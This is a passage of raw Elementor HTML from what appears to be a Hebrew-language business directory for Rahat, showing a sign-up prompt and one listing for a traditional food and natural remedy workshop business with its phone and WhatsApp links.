				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74b2338" data-id="74b2338" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-9e1099b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9e1099b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a483445&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:130,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca59de4" data-id="ca59de4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e96add6 elementor-widget__width-inherit elementor-widget-mobile__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e96add6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים שגם העסק שלכם יופיע פה?<br>
רוצים לעדכן את פרטי העסק?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-04b936f elementor-widget__width-inherit elementor-align-justify elementor-widget-mobile__width-initial ob-has-background-overlay elementor-widget elementor-widget-button" data-id="04b936f" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecrahat.com/join">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עדכון והרשמה לאינדקס</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1d43ae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d43ae3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76fdb8e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfe02b4" data-id="bfe02b4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6c7c20 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="a6c7c20" data-element_type="widget" id="bizLoca" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--3020 jet-equal-columns__wrapper" data-queried-id="200|WP_Term" data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;click&quot;,&quot;more_el&quot;:&quot;#lodmoe&quot;,&quot;query&quot;:{&quot;post_status&quot;:[&quot;publish&quot;],&quot;post_type&quot;:[&quot;business&quot;],&quot;posts_per_page&quot;:&quot;40&quot;,&quot;paged&quot;:&quot;1&quot;,&quot;ignore_sticky_posts&quot;:&quot;1&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;business-taxonomies&quot;,&quot;field&quot;:&quot;IN&quot;,&quot;terms&quot;:[&quot;200&quot;],&quot;operator&quot;:&quot;IN&quot;}],&quot;suppress_filters&quot;:false,&quot;jet_smart_filters&quot;:&quot;jet-engine\/bizLoca&quot;},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:3020,&quot;posts_num&quot;:40,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;lodmoe&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;business&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;bizLoca&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="3020" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-7590 jet-equal-columns" data-post-id="7590" ><style type="text/css">.jet-listing-dynamic-post-7590 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7590 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-434-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">12106</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">ג'מלאת אבו מוסא</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">אוכל מסורתי וסדנאות רוקחות טבעית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">054-3912896</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba58e7 jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="7ba58e7" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972543912896" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972543912896" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%92%d7%9e%d7%9c%d7%90%d7%aa-%d7%90%d7%91%d7%95-%d7%9e%d7%95%d7%a1%d7%90">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7601 jet-equal-columns" data-post-id="7601" ><style type="text/css">.jet-listing-dynamic-post-7601 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7601 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-378-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
